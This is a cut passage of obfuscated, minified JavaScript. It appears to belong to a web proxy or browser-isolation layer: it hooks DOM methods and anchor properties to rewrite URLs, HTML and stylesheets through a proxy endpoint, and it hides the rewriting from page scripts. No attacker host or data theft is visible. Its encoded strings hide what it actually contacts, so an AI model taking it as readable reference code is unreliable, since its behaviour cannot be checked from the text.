fU&&fU[HZ(0x434)](HZ(0x7ef))&&(fU=fU[HZ(0x1f6)](0x3)):((()=>!!(HZ(0x20d)===this[HZ(0xbba)][HZ(0x478)]()&&HZ(0xae1)===fD&&(0x0,s0['EW'])(fU)||HZ(0x2eb)===this[HZ(0xbba)][HZ(0x478)]()&&HZ(0xae1)===fD&&(0x0,s0['EW'])(fU)||HZ(0x285)===this[HZ(0xbba)][HZ(0x478)]()&&HZ(0xae1)===fD&&(0x0,s0['EW'])(fU)||HZ(0x5ad)===this[HZ(0xbba)][HZ(0x478)]()&&HZ(0xaaa)===fD&&(0x0,s0['EW'])(fU)||'a'===this[HZ(0xbba)][HZ(0x478)]()&&HZ(0xaaa)===fD&&(0x0,s0['EW'])(fU)||HZ(0xffd)===this[HZ(0xbba)][HZ(0x478)]()&&HZ(0xae1)===fD&&(0x0,s0['EW'])(fU)||HZ(0x235)===this[HZ(0xbba)][HZ(0x478)]()&&HZ(0xae1)===fD&&(0x0,s0['EW'])(fU)||HZ(0x2cf)===this[HZ(0xbba)][HZ(0x478)]()&&HZ(0x824)===fD&&(0x0,s0['EW'])(fU)))())?fU=(0x0,s0['sH'])(fU)[HZ(0x64b)]:HZ(0x2eb)===this[HZ(0xbba)][HZ(0x478)]()&&HZ(0xef2)===fD||HZ(0x235)===this[HZ(0xbba)][HZ(0x478)]()&&HZ(0xef2)===fD&&(0x0,s0['EW'])(fU)?fU=oW(fU):HZ(0x2cf)===this[HZ(0xbba)][HZ(0x478)]()&&HZ(0x4af)===fD&&(0x0,sF['_'])(fU)||this[HZ(0xbba)][HZ(0x478)]()[HZ(0x434)](HZ(0x996))&&HZ(0x235)===fD&&(0x0,sF['_'])(fU)||HZ(0xa2b)===fD&&(0x0,sF['_'])(fU)?fU=(0x0,sF['ks'])(fU):HZ(0x3a0)===fD&&(0x0,sF['_'])(fU)?fU=(0x0,sF['xE'])(fU):HZ(0x6af)===fD&&(fU=ox(fU)),HZ(0x68b)===fD&&(fU=(0x0,oh['H'])(fU)),fU):fU;}),oE(fY,Kn(0x443),Kn(0x267),function(fD){const HC=Kn;return s9['A'][HC(0xac0)](fY)[HC(0xcfa)][HC(0xbbb)](this,(0x0,sF['md'])(fD));}),oE(fY,Kn(0x443),Kn(0x512),function(fD){const HQ=Kn;if(fD[HQ(0x434)](HQ(0x65d))){const fU=fD[HQ(0x1f6)](0x5)[HQ(0x478)]();(0x0,sF['_'])(fU)||(fD=HQ(0x65d)+(0x0,sF['md'])(fU));}return s9['A'][HQ(0xac0)](fY)[HQ(0x879)][HQ(0xbbb)](this,fD);}),ok(fY,Kn(0x443),'id',{'get':function(){const HD=Kn;for(var fD=arguments[HD(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];const fn=s9['A'][HD(0xac0)](fY)[HD(0xc83)][HD(0xac0)][HD(0xbbb)](this,...fU);return(0x0,sF['_'])(fn)?(0x0,sF['ks'])(fn):fn;},'set':function(fD){const HU=Kn;HU(0x609)!=typeof fD&&(fD=fY[HU(0xa18)](fD)),oS(fY,fD);for(var fU=arguments[HU(0x281)],fi=new Array(fU>0x1?fU-0x1:0x0),fn=0x1;fn<fU;fn++)fi[fn-0x1]=arguments[fn];return s9['A'][HU(0xac0)](fY)[HU(0xc83)][HU(0xe11)][HU(0xbbb)](this,(0x0,sF['md'])(fD),...fi);}}),ok(fY,Kn(0x443),Kn(0x21c),{'get':function(){const Hi=Kn;for(var fD=arguments[Hi(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];const fn=s9['A'][Hi(0xac0)](fY)[Hi(0x79f)][Hi(0xac0)][Hi(0xbbb)](this,...fU);return Hi(0x68b)===this[Hi(0xbba)][Hi(0x478)]()?(0x0,os['sR'])(fn):fn;},'set':function(fD){const Hn=Kn;for(var fU=arguments[Hn(0x281)],fi=new Array(fU>0x1?fU-0x1:0x0),fn=0x1;fn<fU;fn++)fi[fn-0x1]=arguments[fn];if(Hn(0x68b)===this[Hn(0xbba)][Hn(0x478)]())return s9['A'][Hn(0xac0)](fY)[Hn(0x79f)][Hn(0xe11)][Hn(0xbbb)](this,(0x0,os['dv'])({'protectUrlContext':fa,'stylesheet':fD}),...fi);if(Hn(0x285)===this[Hn(0xbba)][Hn(0x478)]())return s9['A'][Hn(0xac0)](fY)[Hn(0x79f)][Hn(0xe11)][Hn(0xbbb)](this,fD,...fi);const fJ=fD[Hn(0x6ce)]();return this instanceof fY[Hn(0x1e3)]&&fJ[Hn(0xde1)](Hn(0xb1e))?s9['A'][Hn(0xac0)](fY)[Hn(0x79f)][Hn(0xe11)][Hn(0xbbb)](this,fD,...fi):s9['A'][Hn(0xac0)](fY)[Hn(0x79f)][Hn(0xe11)][Hn(0xbbb)](this,ov({'_window':fY,'protectUrlContext':fa,'html':fD}),...fi);}}),ok(fY,Kn(0x443),Kn(0xbbe),{'get':function(){const HJ=Kn;for(var fD=arguments[HJ(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];const fn=s9['A'][HJ(0xac0)](fY)[HJ(0x89e)][HJ(0xac0)][HJ(0xbbb)](this,...fU);return HJ(0x68b)===this[HJ(0xbba)][HJ(0x478)]()?(0x0,os['sR'])(fn):fn;},'set':function(fD){const g0=Kn,fU=fD[g0(0x6ce)]();for(var fi=arguments[g0(0x281)],fn=new Array(fi>0x1?fi-0x1:0x0),fJ=0x1;fJ<fi;fJ++)fn[fJ-0x1]=arguments[fJ];return this instanceof fY[g0(0x1e3)]&&fU[g0(0xde1)](g0(0xb1e))?s9['A'][g0(0xac0)](fY)[g0(0x89e)][g0(0xe11)][g0(0xbbb)](this,fD,...fn):s9['A'][g0(0xac0)](fY)[g0(0x89e)][g0(0xe11)][g0(0xbbb)](this,ov({'_window':fY,'protectUrlContext':fa,'html':fD}),...fn);}}),oE(fY,Kn(0x443),Kn(0xb00),function(fD,fU){const g1=Kn;return s9['A'][g1(0xac0)](fY)[g1(0x6c4)][g1(0xbbb)](this,fD,this instanceof fY[g1(0x5ff)]&&g1(0x68b)!==this[g1(0xbba)][g1(0x478)]()?ov({'_window':fY,'protectUrlContext':fa,'html':fU}):(0x0,os['dv'])({'protectUrlContext':fa,'stylesheet':fU}));}),oE(fY,Kn(0x443),Kn(0x1dc),function(fD){const g2=Kn;return fD=(0x0,ob['w4'])(fD),s9['A'][g2(0xac0)](fY)[g2(0xb53)][g2(0xbbb)](this,(0x0,os['Qw'])({'protectUrlContext':fa,'selector':fD}));},fD=>fD),oE(fY,Kn(0x443),Kn(0x107d),function(fD){const g3=Kn;return fD=(0x0,ob['w4'])(fD),s9['A'][g3(0xac0)](fY)[g3(0x283)][g3(0xbbb)](this,(0x0,os['Qw'])({'protectUrlContext':fa,'selector':fD}));},fD=>fD),oE(fY,Kn(0x443),Kn(0x21b),function(fD){const g4=Kn;if(fD[g4(0x434)](g4(0x65d))){const fU=fD[g4(0x1f6)](0x5)[g4(0x478)]();(0x0,sF['_'])(fU)||(fD=g4(0x65d)+(0x0,sF['md'])(fU));}return s9['A'][g4(0xac0)](fY)[g4(0x7d4)][g4(0xbbb)](this,fD);}),oE(fY,Kn(0x443),Kn(0x246),function(fD){const g5=Kn;return!!fD&&s9['A'][g5(0xac0)](fY)[g5(0x6c7)][g5(0xbbb)](this,(0x0,os['Qw'])({'protectUrlContext':fa,'selector':fD}));});const fp=[Kn(0x6d4),Kn(0x848),Kn(0xf7a),Kn(0x63c),Kn(0x581),Kn(0x9c3),Kn(0x84a)],fE=['id',Kn(0x680),Kn(0x3c3),Kn(0xfc2),Kn(0xae1),Kn(0x306),Kn(0xef2),Kn(0xaaa),Kn(0xabe),'as',Kn(0x474),Kn(0x4ca),Kn(0x2b4),Kn(0xa2b),Kn(0x3a0),Kn(0x619),Kn(0xaa5),Kn(0xdaf),Kn(0x68b),...fp];oE(fY,Kn(0x443),Kn(0x844),function(fD,fU){const g6=Kn;fD=fD[g6(0x478)]();let fi=String(fU);const fn=this[g6(0xbba)][g6(0x478)]();if('id'!==fD||(0x0,sF['_'])(fi)){if(g6(0x680)===fD)fi=fi[g6(0x3e4)]('\x20')[g6(0x23a)](F0=>(0x0,sF['md'])(F0))[g6(0x2e9)]('\x20');else{if(g6(0xfc2)===fD||g6(0x3c3)===fD)fi=g6(0x7ef)+fi;else{if(g6(0x20d)===fn)g6(0xae1)===fD?fi=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fi,'kind':s0['MN'][g6(0x237)],'baseUrl':s9['A'][g6(0xac0)](fY)[g6(0xba1)][g6(0xac0)][g6(0xed0)](fY[g6(0xda0)]),'endpoint':s1['A'][g6(0x2ce)]}):g6(0x306)===fD&&(fi=g6(0xd10)[g6(0xff2)](oX,g6(0xe13))[g6(0xff2)]((0x0,s0['Wq'])({'protectUrlContext':fa,'url':s1['A'][g6(0x2ce)]+g6(0x69f),'kind':s0['MN'][g6(0x7d7)],'baseUrl':s9['A'][g6(0xac0)](fY)[g6(0xba1)][g6(0xac0)][g6(0xed0)](fY[g6(0xda0)]),'endpoint':s1['A'][g6(0x2ce)]}),g6(0xd87))[g6(0xff2)]((0x0,oV['x'])()['id'],g6(0x8d5))+ov({'_window':fY,'protectUrlContext':fa,'html':fi}));else{if(g6(0x2eb)!==fn&&g6(0xecc)!==fn||g6(0xae1)!==fD){if(g6(0x2eb)!==fn&&g6(0xecc)!==fn||g6(0xef2)!==fD){if(g6(0x285)===fn&&g6(0xae1)===fD)fi=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fi,'kind':s0['MN'][g6(0x7d7)],'baseUrl':s9['A'][g6(0xac0)](fY)[g6(0xba1)][g6(0xac0)][g6(0xed0)](fY[g6(0xda0)]),'endpoint':s1['A'][g6(0x2ce)]});else{if(g6(0x5ad)===fn){var fJ;const F0=g6(0xabe)===fD?fi:null===(fJ=s9['A'][g6(0xac0)](fY)[g6(0x41f)][g6(0xbbb)](this,g6(0xabe)))||void 0x0===fJ?void 0x0:fJ[g6(0x478)](),F1=g6(0xaaa)===fD?fi:s9['A'][g6(0xac0)](fY)[g6(0x41f)][g6(0xbbb)](this,g6(0xaaa)),F2='as'===fD?fi:s9['A'][g6(0xac0)](fY)[g6(0x41f)][g6(0xbbb)](this,'as'),F3=g6(0x94d)===F0||g6(0x461)===F0&&g6(0x68b)===F2?s0['MN'][g6(0x874)]:g6(0x461)===F0&&g6(0x285)===F2?s0['MN'][g6(0x7d7)]:s0['MN'][g6(0xbd0)];g6(0xaaa)===fD?fi=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fi,'kind':F3,'baseUrl':s9['A'][g6(0xac0)](fY)[g6(0xba1)][g6(0xac0)][g6(0xed0)](fY[g6(0xda0)]),'endpoint':s1['A'][g6(0x2ce)]}):F1&&s9['A'][g6(0xac0)](fY)[g6(0xe62)][g6(0xe11)][g6(0xbbb)](this,(0x0,s0['Wq'])({'protectUrlContext':fa,'url':F1,'kind':F3,'baseUrl':s9['A'][g6(0xac0)](fY)[g6(0xba1)][g6(0xac0)][g6(0xed0)](fY[g6(0xda0)]),'endpoint':s1['A'][g6(0x2ce)]}));}else{if('a'!==fn||g6(0xaaa)!==fD||(0x0,s0['EW'])(fi)){if('a'===fn&&g6(0x2b4)===fD&&g6(0x609)==typeof fi)fD=g6(0x65d)+(0x0,sF['md'])(g6(0x2b4));else{if(g6(0xffd)!==fn||g6(0xae1)!==fD&&g6(0x4ca)!==fD||(0x0,s0['EW'])(fi)){if(g6(0x235)!==fn||g6(0xae1)!==fD||(0x0,s0['EW'])(fi)){if(g6(0x235)!==fn||g6(0xef2)!==fD||(0x0,s0['EW'])(fi)){if(g6(0x2cf)!==fn||g6(0x824)!==fD||(0x0,s0['EW'])(fi))g6(0x2cf)!==fn||g6(0x4af)!==fD||(0x0,sF['_'])(fi)||[g6(0xb5a),g6(0x4d9),g6(0xc64),g6(0xbbf)][g6(0xde1)](fi)||(fi=(0x0,sF['md'])(fi));else{const F4=s9['A'][g6(0xac0)](fY)[g6(0x41f)][g6(0xbbb)](this,g6(0x4af));fi=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fi,'kind':g6(0xb5a)===F4?s0['MN'][g6(0x6b9)]:s0['MN'][g6(0x237)],'baseUrl':s9['A'][g6(0xac0)](fY)[g6(0xba1)][g6(0xac0)][g6(0xed0)](fY[g6(0xda0)]),'endpoint':s1['A'][g6(0x2ce)]});}}else fi=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fi,'kind':s0['MN'][g6(0xbd0)],'baseUrl':s9['A'][g6(0xac0)](fY)[g6(0xba1)][g6(0xac0)][g6(0xed0)](fY[g6(0xda0)]),'endpoint':s1['A'][g6(0x2ce)]});}else fi=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fi,'kind':s0['MN'][g6(0xbd0)],'baseUrl':s9['A'][g6(0xac0)](fY)[g6(0xba1)][g6(0xac0)][g6(0xed0)](fY[g6(0xda0)]),'endpoint':s1['A'][g6(0x2ce)]});}else fi=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fi,'kind':s0['MN'][g6(0xbd0)],'baseUrl':s9['A'][g6(0xac0)](fY)[g6(0xba1)][g6(0xac0)][g6(0xed0)](fY[g6(0xda0)]),'endpoint':s1['A'][g6(0x2ce)]});}}else fi=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fi,'kind':s0['MN'][g6(0x6b9)],'baseUrl':s9['A'][g6(0xac0)](fY)[g6(0xba1)][g6(0xac0)][g6(0xed0)](fY[g6(0xda0)]),'endpoint':s1['A'][g6(0x2ce)]});}}}else fi=oG({'protectUrlContext':fa,'srcset':fi,'endpoint':s1['A'][g6(0x2ce)]});}else fi=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fi,'kind':s0['MN'][g6(0xbd0)],'baseUrl':s9['A'][g6(0xac0)](fY)[g6(0xba1)][g6(0xac0)][g6(0xed0)](fY[g6(0xda0)]),'endpoint':s1['A'][g6(0x2ce)]});}}}}else oS(fY,fi),fi=(0x0,sF['md'])(fi);if(fp[g6(0xde1)](fD)&&(fi=(0x0,os['oY'])({'protectUrlContext':fa,'value':fi})),g6(0x474)===fD&&(fi=oc(fa,fi,s9['A'][g6(0xac0)](fY)[g6(0xba1)][g6(0xac0)][g6(0xed0)](fY[g6(0xda0)]))),g6(0x3a0)!==fD||(0x0,sF['_'])(fi)||(fi=(0x0,sF['zp'])(fi)),g6(0xa2b)!==fD||(0x0,sF['_'])(fi)||(fi=(0x0,sF['md'])(fi)),g6(0x619)!==fD&&g6(0xaa5)!==fD||(fD=(0x0,sF['md'])(fD)),g6(0xdaf)===fD&&(fD=(0x0,sF['md'])(fD)),fD[g6(0x434)](g6(0x65d))){const F5=fD[g6(0x1f6)](0x5)[g6(0x478)]();(0x0,sF['_'])(F5)||(fD=g6(0x65d)+(0x0,sF['md'])(F5));}return g6(0x68b)===fD&&(fi=(0x0,oh['e'])(fi)),s9['A'][g6(0xac0)](fY)[g6(0xee0)][g6(0xbbb)](this,fD,fi);},function(fD,fU){const g7=Kn,fi=fD[g7(0x478)]();return!!fE[g7(0xde1)](fi)||!!fi[g7(0x434)](g7(0x65d));});const fk=[Kn(0x946),Kn(0xaaa)];oE(fY,Kn(0x443),Kn(0xd57),function(fD,fU,fi){const g8=Kn;return g8(0x946)===fU&&fi[g8(0x434)]('#')?fi='#'+(0x0,sF['md'])(fi[g8(0x1f6)](0x1)):g8(0x946)!==fU&&g8(0xaaa)!==fU||(0x0,s0['EW'])(fi)||(fi=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fi,'kind':s0['MN'][g8(0xbd0)],'baseUrl':s9['A'][g8(0xac0)](fY)[g8(0xba1)][g8(0xac0)][g8(0xed0)](fY[g8(0xda0)]),'endpoint':s1['A'][g8(0x2ce)]})),s9['A'][g8(0xac0)](fY)[g8(0xa14)][g8(0xbbb)](this,fD,fU,fi);},function(fD,fU,fi){const g9=Kn;return!!fk[g9(0x74f)](fn=>fU[g9(0x434)](fn));}),oE(fY,Kn(0x443),Kn(0xefe),function(fD){const gs=Kn;return s9['A'][gs(0xac0)](fY)[gs(0xf15)][gs(0xbbb)](this,ov({'_window':fY,'protectUrlContext':fa,'html':fD}));}),ok(fY,Kn(0xded),Kn(0x3ea),{'get':function(){const go=Kn;for(var fD=arguments[go(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];const fn=s9['A'][go(0xac0)](fY)[go(0x724)][go(0xac0)][go(0xbbb)](this,...fU);return(0x0,s0['EW'])(fn)?(0x0,s0['sH'])(fn)[go(0x64b)]:fn;}},()=>!0x0),ok(fY,Kn(0xded),Kn(0x67a),{'get':function(){const gf=Kn;for(var fD=arguments[gf(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];const fn=s9['A'][gf(0xac0)](fY)[gf(0xcdf)][gf(0xac0)][gf(0xbbb)](this,...fU);return(0x0,s0['EW'])(fn)?(0x0,s0['sH'])(fn)[gf(0x64b)]:fn;}}),oE(fY,Kn(0xb0d),Kn(0xb5f),function(){const gF=Kn;this[gF(0x930)]=!0x0;for(var fD=arguments[gF(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];return s9['A'][gF(0xac0)](fY)[gF(0xd32)][gF(0xbbb)](this,...fU);}),oE(fY,Kn(0xb0d),Kn(0x692),function(){const gw=Kn;this[gw(0xb24)]=!0x0;for(var fD=arguments[gw(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];return s9['A'][gw(0xac0)](fY)[gw(0xcbb)][gw(0xbbb)](this,...fU);}),oE(fY,Kn(0xaa6),Kn(0x855),function(fD,fU,fi){const gd=Kn;var fn,fJ;null!==(fn=this[gd(0x6cf)])&&void 0x0!==fn||(this[gd(0x6cf)]=[]);const F0=null!==(fJ=this[gd(0x6cf)][gd(0x5d1)](oI(fD,fU,fi)))&&void 0x0!==fJ?fJ:((()=>{const gN=gd,F1={'eventName':fD,'callback':fU,'options':fi,'triggerCount':0x0,'func':function(F2){const gL=a2o;this[gL(0x6cf)]=this[gL(0x6cf)][gL(0x901)](Fs=>{const gl=gL;var Fo;return!(gl(0xe32)!=typeof Fs[gl(0xdd7)]&&null!==(Fo=Fs[gl(0xdd7)])&&void 0x0!==Fo&&null!==(Fo=Fo[gl(0x8d8)])&&void 0x0!==Fo&&Fo[gl(0xed4)]);});try{for(var F3=arguments[gL(0x281)],F4=new Array(F3>0x1?F3-0x1:0x0),F5=0x1;F5<F3;F5++)F4[F5-0x1]=arguments[F5];F1[gL(0x321)][gL(0xb9c)]?F1[gL(0x321)][gL(0xb9c)][gL(0xbbb)](F1[gL(0x321)],F2,...F4):F1[gL(0x321)][gL(0xbbb)](this,F2,...F4);}catch(Fs){console[gL(0x2ee)](Fs);}const F6=++F1[gL(0x4de)];let F7=!0x1;if((F2[gL(0xb24)]||F2[gL(0x930)]&&this[gL(0x6cf)][gL(0xd17)](Fo=>Fo[gL(0x4de)]===F6)||this instanceof fY[gL(0xded)]&&this[gL(0x6cf)][gL(0xd17)](Fo=>Fo[gL(0x4de)]===F6))&&(F7=!0x0),F7&&!F2[gL(0x6b4)]){let Fo=F2[gL(0x4af)];for(;Fo instanceof fY[gL(0x5ff)]&&'a'!==(null===(F8=Fo)||void 0x0===F8||null===(F8=F8[gL(0xbba)])||void 0x0===F8?void 0x0:F8[gL(0x478)]());){var F8;Fo=Fo[gL(0x92a)];}if(Fo){var F9;const Ff=s9['A'][gL(0xac0)](fY)[gL(0x41f)][gL(0xbbb)](Fo,gL(0x65d)+(0x0,sF['md'])(gL(0x2b4)));if(Ff)try{fY[gL(0xc1c)](Ff);}catch(FL){}let FF=s9['A'][gL(0xac0)](fY)[gL(0x41f)][gL(0xbbb)](Fo,gL(0xaaa));if(gL(0x609)!=typeof FF||FF[gL(0x434)](gL(0xb1f)))return;const Fw=null===(F9=oz(fY))||void 0x0===F9?void 0x0:F9[gL(0x1de)];if((0x0,s0['EW'])(FF)){const Fl=(0x0,s0['sH'])(FF)[gL(0x64b)];FF=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':Fl,'kind':s0['MN'][gL(0x6b9)],'baseUrl':s9['A'][gL(0xac0)](fY)[gL(0xba1)][gL(0xac0)][gL(0xed0)](fY[gL(0xda0)]),'endpoint':s1['A'][gL(0x2ce)],'extra':{'sourceFrameOrigin':Fw}});}let Fd=s9['A'][gL(0xac0)](fY)[gL(0x41f)][gL(0xbbb)](Fo,gL(0x6af));if(Fd=oc(fa,Fd,s9['A'][gL(0xac0)](fY)[gL(0xba1)][gL(0xac0)][gL(0xed0)](fY[gL(0xda0)])),F2[gL(0x46a)](),FF){if('#'===FF){const FS=(0x0,s0['sH'])(window[gL(0x6f5)][gL(0xaaa)])[gL(0x64b)];FF=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':FS+'#','kind':s0['MN'][gL(0x6b9)],'baseUrl':s9['A'][gL(0xac0)](fY)[gL(0xba1)][gL(0xac0)][gL(0xed0)](fY[gL(0xda0)]),'endpoint':s1['A'][gL(0x2ce)],'extra':{'sourceFrameOrigin':Fw}});}let FN=fY;for(;sr(FN,gL(0x3c8),gL(0x934),{'url':FF,'windowFeatures':Fd?gL(0x35c)[gL(0xff2)](Fd):void 0x0,'name':fY[gL(0x2af)]}),FN!==fY[gL(0xcbe)];)FN=FN[gL(0x1fc)][gL(0xc77)];}}}gL(0xe32)!=typeof fi&&null!=fi&&fi[gL(0xc02)]&&(this[gL(0x6cf)]=this[gL(0x6cf)][gL(0x901)](FX=>FX!==F1));}};return this[gN(0x6cf)][gN(0x425)](F1),F1;})());return s9['A'][gd(0xac0)](fY)[gd(0xc07)][gd(0xbbb)](this,fD,F0[gd(0x69e)],fi);},function(fD,fU){const gS=Kn;return gS(0x934)===fD;}),oE(fY,Kn(0xaa6),Kn(0xdbe),function(fD,fU,fi){const gX=Kn;var fn;const fJ=null!==(fn=this[gX(0x6cf)])&&void 0x0!==fn?fn:[],F0=fJ[gX(0x493)](oI(fD,fU,fi));if(-0x1!==F0){const [F1]=fJ[gX(0xd96)](F0,0x1);return s9['A'][gX(0xac0)](fY)[gX(0x106b)][gX(0xbbb)](this,fD,F1[gX(0x69e)],fi);}return s9['A'][gX(0xac0)](fY)[gX(0x106b)][gX(0xbbb)](this,fD,fU,fi);},fD=>Kn(0x934)===fD),ok(fY,Kn(0x9e9),Kn(0x6af),{'get':function(){const gV=Kn;for(var fD=arguments[gV(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];const fn=s9['A'][gV(0xac0)](fY)[gV(0x1055)][gV(0xac0)][gV(0xbbb)](this,...fU);return fn?ox(fn):fn;},'set':function(fD){const gc=Kn;if(!fD)return s9['A'][gc(0xac0)](fY)[gc(0x1055)][gc(0xe11)][gc(0xbbb)](this,fD);for(var fU=arguments[gc(0x281)],fi=new Array(fU>0x1?fU-0x1:0x0),fn=0x1;fn<fU;fn++)fi[fn-0x1]=arguments[fn];return s9['A'][gc(0xac0)](fY)[gc(0x1055)][gc(0xe11)][gc(0xbbb)](this,oc(fa,fD,s9['A'][gc(0xac0)](fY)[gc(0xba1)][gc(0xac0)][gc(0xed0)](fY[gc(0xda0)])),...fi);}}),ok(fY,Kn(0x9e9),Kn(0xaaa),{'get':function(){const gx=Kn;for(var fD=arguments[gx(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];let fn=s9['A'][gx(0xac0)](fY)[gx(0x878)][gx(0xac0)][gx(0xed0)](this,fU);return(0x0,s0['EW'])(fn)&&(fn=(0x0,s0['sH'])(fn)[gx(0x64b)]),fn;},'set':function(fD){const gh=Kn;try{fD=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fD,'kind':s0['MN'][gh(0x6b9)],'baseUrl':s9['A'][gh(0xac0)](fY)[gh(0xba1)][gh(0xac0)][gh(0xed0)](fY[gh(0xda0)]),'endpoint':s1['A'][gh(0x2ce)]});}catch(fJ){s4['A'][gh(0xf21)](gh(0x1021),fD);}for(var fU=arguments[gh(0x281)],fi=new Array(fU>0x1?fU-0x1:0x0),fn=0x1;fn<fU;fn++)fi[fn-0x1]=arguments[fn];return s9['A'][gh(0xac0)](fY)[gh(0x878)][gh(0xe11)][gh(0xbbb)](this,fD,...fi);}}),ok(fY,Kn(0x9e9),Kn(0x1057),{'get':function(){const gT=Kn;let fD=s9['A'][gT(0xac0)](fY)[gT(0x878)][gT(0xac0)][gT(0xed0)](this);(0x0,s0['EW'])(fD)&&(fD=(0x0,s0['sH'])(fD)[gT(0x64b)]);try{return new URL(fD)[gT(0x1057)];}catch(fJ){for(var fU=arguments[gT(0x281)],fi=new Array(fU),fn=0x0;fn<fU;fn++)fi[fn]=arguments[fn];return s9['A'][gT(0xac0)](fY)[gT(0x50b)][gT(0xac0)][gT(0xed0)](this,fi);}}}),ok(fY,Kn(0x9e9),Kn(0x314),{'get':function(){const gG=Kn;let fD=s9['A'][gG(0xac0)](fY)[gG(0x878)][gG(0xac0)][gG(0xed0)](this);(0x0,s0['EW'])(fD)&&(fD=(0x0,s0['sH'])(fD)[gG(0x64b)]);try{return new URL(fD)[gG(0x314)];}catch(fJ){for(var fU=arguments[gG(0x281)],fi=new Array(fU),fn=0x0;fn<fU;fn++)fi[fn]=arguments[fn];return s9['A'][gG(0xac0)](fY)[gG(0x7f7)][gG(0xac0)][gG(0xed0)](this,fi);}}}),ok(fY,Kn(0x9e9),Kn(0x4b3),{'get':function(){const gW=Kn;for(var fD=arguments[gW(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];let fn=s9['A'][gW(0xac0)](fY)[gW(0x878)][gW(0xac0)][gW(0xed0)](this,fU);(0x0,s0['EW'])(fn)&&(fn=(0x0,s0['sH'])(fn)[gW(0x64b)]);try{return new URL(fn)[gW(0x4b3)];}catch(fJ){return s9['A'][gW(0xac0)](fY)[gW(0x7c6)][gW(0xac0)][gW(0xed0)](this,fU);}}}),ok(fY,Kn(0x9e9),Kn(0xf2c),{'get':function(){const gv=Kn;for(var fD=arguments[gv(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];let fn=s9['A'][gv(0xac0)](fY)[gv(0x878)][gv(0xac0)][gv(0xed0)](this,fU);(0x0,s0['EW'])(fn)&&(fn=(0x0,s0['sH'])(fn)[gv(0x64b)]);try{return new URL(fn)[gv(0xf2c)];}catch(fJ){return s9['A'][gv(0xac0)](fY)[gv(0x85c)][gv(0xac0)][gv(0xed0)](this,fU);}}}),ok(fY,Kn(0x9e9),Kn(0x764),{'get':function(){const gK=Kn;for(var fD=arguments[gK(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];let fn=s9['A'][gK(0xac0)](fY)[gK(0x878)][gK(0xac0)][gK(0xed0)](this,fU);(0x0,s0['EW'])(fn)&&(fn=(0x0,s0['sH'])(fn)[gK(0x64b)]);try{return new URL(fn)[gK(0x764)];}catch(fJ){return s9['A'][gK(0xac0)](fY)[gK(0x737)][gK(0xac0)][gK(0xed0)](this,fU);}}}),ok(fY,Kn(0x9e9),Kn(0x5d9),{'get':function(){const gH=Kn;for(var fD=arguments[gH(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];let fn=s9['A'][gH(0xac0)](fY)[gH(0x878)][gH(0xac0)][gH(0xed0)](this,fU);(0x0,s0['EW'])(fn)&&(fn=(0x0,s0['sH'])(fn)[gH(0x64b)]);try{return new URL(fn)[gH(0x5d9)];}catch(fJ){return s9['A'][gH(0xac0)](fY)[gH(0xca0)][gH(0xac0)][gH(0xed0)](this,fU);}}}),ok(fY,Kn(0x9e9),Kn(0x4af),{'get':function(){const gg=Kn;for(var fD=arguments[gg(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];let fn=s9['A'][gg(0xac0)](fY)[gg(0xd61)][gg(0xac0)][gg(0xed0)](this,fU);return(0x0,s0['EW'])(fn)&&(fn=(0x0,s0['sH'])(fn)[gg(0x64b)]),fn;},'set':function(fD){const gM=Kn,fU=s9['A'][gM(0xac0)](fY)[gM(0x41f)][gM(0xbbb)](this,gM(0xaaa));fU&&s9['A'][gM(0xac0)](fY)[gM(0xee0)][gM(0xbbb)](this,gM(0xaaa),(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fU,'kind':s0['MN'][gM(0x6b9)],'baseUrl':s9['A'][gM(0xac0)](fY)[gM(0xba1)][gM(0xac0)][gM(0xed0)](fY[gM(0xda0)]),'endpoint':s1['A'][gM(0x2ce)]}));for(var fi=arguments[gM(0x281)],fn=new Array(fi>0x1?fi-0x1:0x0),fJ=0x1;fJ<fi;fJ++)fn[fJ-0x1]=arguments[fJ];return s9['A'][gM(0xac0)](fY)[gM(0xd61)][gM(0xe11)][gM(0xbbb)](this,fD,...fn);}}),ok(fY,Kn(0x9e9),Kn(0x1de),{'get':function(){const gq=Kn;for(var fD=arguments[gq(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];const fn=s9['A'][gq(0xac0)](fY)[gq(0x878)][gq(0xac0)][gq(0xed0)](this,fU);return(0x0,s0['EW'])(fn)?new URL((0x0,s0['sH'])(fn)[gq(0x64b)])[gq(0x1de)]:s9['A'][gq(0xac0)](fY)[gq(0x588)][gq(0xac0)][gq(0xed0)](this,fU);}}),ok(fY,Kn(0x9e9),Kn(0x650),{'get':function(){const gu=Kn;for(var fD=arguments[gu(0x281)],fU=new 